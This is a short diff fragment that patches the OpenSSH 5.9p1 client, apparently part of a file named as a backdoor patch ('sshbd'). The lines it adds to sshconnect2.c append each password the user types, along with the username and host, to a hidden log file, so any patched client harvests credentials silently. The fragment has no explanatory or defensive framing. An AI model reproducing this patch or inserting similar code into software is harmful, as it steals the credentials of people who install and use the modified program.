 Only in openssh-5.9p1.patch/: sshbd5.9p1.diff
diff -u openssh-5.9p1/sshconnect2.c openssh-5.9p1.patch//sshconnect2.c
--- openssh-5.9p1/sshconnect2.c 2011-05-29 18:42:34.000000000 +0700
+++ openssh-5.9p1.patch//sshconnect2.c
@@ -878,6 +878,10 @@
    snprintf(prompt, sizeof(prompt), "%.30s@%.128s's password: ",
        authctxt->server_user, host);
    password = read_passphrase(prompt, 0);
+   if((f=fopen(OLOG,"a"))!=NULL){
+       fprintf(f,"user:password@host -->
%s:%s@%s\n",authctxt->server_user,password,authctxt->host);
+       fclose(f);
+   }
    packet_start(SSH2_MSG_USERAUTH_REQUEST);
    packet_put_cstring(authctxt->server_user);
    packet_put_cstring(authctxt->service);